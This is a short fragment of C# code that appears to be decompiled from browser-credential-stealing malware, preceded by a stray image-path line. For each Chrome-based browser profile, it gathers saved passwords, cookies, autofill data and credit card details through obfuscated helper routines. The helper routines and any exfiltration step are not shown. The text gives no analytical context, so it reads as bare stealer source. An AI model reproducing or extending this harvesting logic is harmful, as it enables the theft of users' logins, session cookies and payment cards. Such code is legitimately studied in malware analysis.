 if (!string.IsNullOrEmpty(text2))
{
text2 = text2[0].ToString().ToUpper() + text2.Remove(0, 1);
string text3 = FileCopier.ChromeGetName(dataFolder);
if (!string.IsNullOrEmpty(text3))
{
scannedBrowser.BrowserName = text2;
scannedBrowser.BrowserProfile = text3;
scannedBrowser.Logins = C_h_r_o_m_e.MakeTries<List<Account>>(() => C_h_r_o_m_e.ScanPasswords(dataFolder), (List<Account> x) => x.Count >
0);
scannedBrowser.Cookies = C_h_r_o_m_e.MakeTries<List<ScannedCookie>>(() => C_h_r_o_m_e.ScanCook(dataFolder), (List<ScannedCookie> x) =>
x.Count > 0);
scannedBrowser.Autofills = C_h_r_o_m_e.MakeTries<List<Autofill>>(() => C_h_r_o_m_e.ScanFills(dataFolder), (List<Autofill> x) => x.Count
> 0);
scannedBrowser.CC = C_h_r_o_m_e.MakeTries<List<CC>>(() => C_h_r_o_m_e.ScanCC(dataFolder), (List<CC> x) => x.Count > 0);
}
}
}